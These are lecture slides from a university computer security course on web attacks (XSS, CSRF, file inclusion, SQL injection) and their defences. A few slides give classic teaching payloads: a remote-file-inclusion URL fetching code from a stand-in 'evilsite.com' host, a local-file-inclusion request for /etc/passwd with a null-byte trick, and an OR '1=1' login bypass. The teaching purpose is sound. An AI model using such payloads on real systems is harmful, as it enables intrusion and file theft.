Slide 1
CSE 477: Introduction to Computer Security
Lecture – 26
Course Teacher: Dr. Md Sadek Ferdous
Assistant Professor, CSE, SUST
E-mail: ripul.bd@gmail.com

Slide 2
Outline
Attacks on Web Protocol
Mitigations Techniques

Slide 3
Cross-Site Scripting (XSS) attack
One of the most common web security vulnerabilities today is from cross- site scripting (XSS) attacks
These are attacks where improper input validation on a web site allows malicious users to inject code into the web site
  which later is executed in a visitor’s browser

Slide 4
Persistent XSS
In a persistent XSS attack, the code that the attacker injects into the web site remains on the site for a period of time and is visible to other users
A classic example of persistent XSS is exploiting a web site’s guestbook or message board
Consider a web site, such as a news web site or social networking site, that incorporates a guestbook allowing visitors to enter comments and post them for other visitors to see
If the user input to be stored in the guestbook is not properly sanitized to strip certain characters, it may be possible for an attacker to inject malicious code that is executed when other users visit the site

Slide 5
Persistent XSS

Slide 6
Non-persistent XSS
In contrast to the previous example of a guestbook, most real-life examples of cross-site scripting do not allow the injected code to persist past the attacker’s session
There are many examples of how these non-persistent XSS vulnerabilities can be exploited, however
A classic example of non-persistent XSS is a search page that echoes the search query
For example, on typing “security book” into a search box on a web site, the results page might begin with a line reading

Slide 7
Non-persistent XSS
If the user’s input is not sanitized for certain characters, injecting segments of code into the search box could result in the search-results page including that code as content on the page, where it would then be executed as code in the client’s browser

Slide 8
XSS defences
Proxy-based:
  Analyse HTTP traffic between browser and web server
  Look for special HTML characters
  Encode them before executing the page on the user’s web browser (i.e. NoScript - Firefox plugin)
Application-level firewall:
  Analyse HTML pages for hyperlinks that might lead to leakage of sensitive information
  Stop bad requests using a set of connection rules

Slide 9
Cross-site Request Forgery (CSRF)
Another common type of web site vulnerability is known as Cross-Site Request Forgery (CSRF)
CSRF is essentially the opposite of cross-site scripting
While XSS exploits a user’s trust of a specific web site, CSRF exploits a web site’s trust of a specific user
In a CSRF attack, a malicious web site causes a user to unknowingly execute commands on a third-party site that trusts that user

Slide 10
CSRF
Suppose an innocent user handles his banking online at www.naivebank.com
This user may stumble upon a site, www.evilsite.com, that contains the lines of malicious JavaScript code
If the user is already authenticated,
  the victim’s browser would redirect to the victim’s bank
  specifically, to a page that attempts to transfer $10,000 from the victim’s account (#1234) to the attacker’s account (#5678)

Slide 11
CSRF
More recently, a new type of CSRF attack has emerged, commonly known as a login attack
In this variant, a malicious web site issues cross-site requests on behalf of the user, but instead of authenticating to the victim site as the user, the requests authenticate the user as the attacker
For example, consider the case of a malicious merchant who allows customers to purchase using PayPal
After a visitor logs into their PayPal account to complete a payment, the merchant could silently issue a forged cross-site request that reauthenticates the user by logging them in as the attacker
Finally, the user, unaware that they are logged in as the attacker, might input credit card information that the attacker could later access by checking his account

Slide 12
CSRF defences
Very difficult to prevent, as to the websites, the request looks legitimate
Monitor Referrer HTTP header:
  Indicates the previous site visited prior to the request
  Privacy invasive
Without a cookie, use a session token and pass it with every request
  The attacker needs to get hold of this session token to launch the attack
  However, different session tokens must be used for every session
  Also, don’t forget to log out after every session!

Slide 13
Client side attack defences
Mitigation of these attacks by the user can be facilitated with two primary methods:
  Safe-browsing practices
  Built-in browser security measures

Slide 14
Safe-browsing practices
Links to unknown sites, either contained in email or in the body of an untrusted web site, should not be clicked on
In addition, whenever entering personal information to a web site, a user should always confirm that HTTPS is being used by looking for an indication in the browser, such as a padlock in the status bar or colour coding in the address bar
Most financial sites will use HTTPS for login pages, but if not, the user should manually add the “s” or find a version of the login page that does use HTTPS
In addition, the legitimacy of the site should be confirmed by examining the URL and ensuring that there are no certificate errors
And, of course, users should never provide sensitive information to an unknown or untrusted web site

Slide 15
Built-in browser security measures
Users should also be aware of a number of browser features that are designed to prevent certain types of attacks
Most importantly, each browser allows the customization of settings that allow fine-grained control over how different features are allowed to run
Internet Explorer introduces the notion of zones
By default, web sites are placed in the Internet Zone
Users can then delegate sites to Trusted and Restricted zones
  Each zone has its own set of security policies, allowing the user to have fine-grained control depending on whether or not they trust a particular web site
In contrast, Firefox does not utilize security zones, but applies its rules to all visited sites
Many plugins allow further division of security policies into trusted and untrusted zones, however
Opera takes the approach of defaulting to global security settings, but allowing the user to apply specific policies to individual sites

Slide 16
Built-in browser security measures

Slide 17
Built-in browser security measures
Most browsers also feature automatic notifications if a user visits a web site that is on a public blacklist of known phishing or malware-distributing sites
Browser plugins, such as NoScript, use similar white list and blacklist mechanisms, and can attempt to detect XSS attacks and prevent cookie theft by sanitizing HTTP requests and scanning the source code of a web site before execution
Thus, users should take advantage of the built-in browser security measures and make sure they are running the most up-to-date version of their browser, so that it has all the latest security updates

Slide 18
Server-side attacks

Slide 19
Server-side scripting
Submit via HTML form

Slide 20
Server-side scripting inclusion attack
In a server-side script inclusion attack, a web security vulnerability at a web server is exploited to allow an attacker to inject arbitrary scripting code into the server
  which then executes this code to perform an action desired by the attacker
Two types:
  RFI (Remote-File Inclusion):
    Enables an attacker to execute a remote script in another server
  LFI (Local-File Inclusion):
    Enables an attacker to execute a local malicious script in the same server

Slide 21
RFI
User submits:
Server executes:
vicitim.com/index.php?page=news.php
Attacker submits
Server executes
http://evilsite.com/evilcode.php
An example of code an attacker might execute in such an attack is a web shell
  which is a remote command station that allows an attacker to navigate to the web server and possibly view, edit, upload, or delete files on web sites
Fortunately, remote-file inclusion attacks are becoming less common
  because most PHP installations disallows the server to execute code hosted on a separate server by default

Slide 22
LFI
Attacker submits
Server executes:
vicitim.com/index.php?page=admin/secretpage.php
Authentication bypassed
Attacker submits
Server executes
http://victim.com/index.php?page=/etc/passwd.php
Not found!
Attacker submits
Server executes
http://victim.com/index.php?page=/etc/passwd
Bingo!!
%00 -> null byte -> the end of string, ignore anything after it!

Slide 23
Database and SQL injection attack
Many web applications take user input from a form
Often this user input is used literally in the construction of a SQL query submitted to a database
  For example: SELECT user FROM table WHERE name = ‘user_input’;
An SQL injection attack involves placing SQL statements in the user input

Slide 24

SQL injection attack
SQL lets you access and manage (Query) databases
A database is a large collection of data organized in tables for rapid search and retrieval, with fields and columns

Slide 25

SQL injection attack
SELECT statement is used to select data FROM one or more tables in a database
Result-set is stored in a result table
WHERE clause is used to filter records

Slide 26

SQL injection attack
ORDER BY is used to order data following one or more fields (columns)
LIMIT allows to retrieve just a certain numbers of records (rows)

Slide 27
SQL injection attack
Standard query to authenticate users:
  select * from users where user='$usern' AND pwd='$password’
Classic SQL injection attacks
  Server side code sets variables $username and $passwd from user input to web form
  Variables passed to SQL query
    select * from users where user='$username' AND pwd='$passwd’
Special strings can be entered by attacker
  select * from users where user='M' OR '1=1' AND pwd='M' OR '1=1’
Result: access obtained without password!

Slide 28
SQL injection attack solution
SQL injection vulnerabilities are the result of programmers failing to sanitize user input before using that input to construct database queries
Prevention of this problem is relatively straightforward
Most languages have built-in functions that strip input of dangerous characters
For example, PHP provides function mysql real escape string to escape special characters (including single and double quotes) so that the resulting string is safe to be used in a MySQL query
Techniques have also been developed for the automatic detection of SQL injection vulnerabilities in legacy code

Slide 29
DoS’ing web servers

Slide 30

The lecture slides can be found in the following location!

